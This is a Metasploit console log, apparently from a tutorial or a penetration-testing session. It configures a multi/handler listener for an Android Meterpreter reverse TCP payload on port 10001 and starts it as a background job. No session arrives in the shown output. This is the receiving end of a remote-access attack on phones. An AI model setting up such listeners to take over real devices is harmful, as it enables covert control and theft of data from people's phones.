 =[ metasploit v6.3.48-dev- ]
+ -- --=[ 2380 exploits - 1234 auxiliary - 417 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 10001
lport => 10001
msf6 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:10001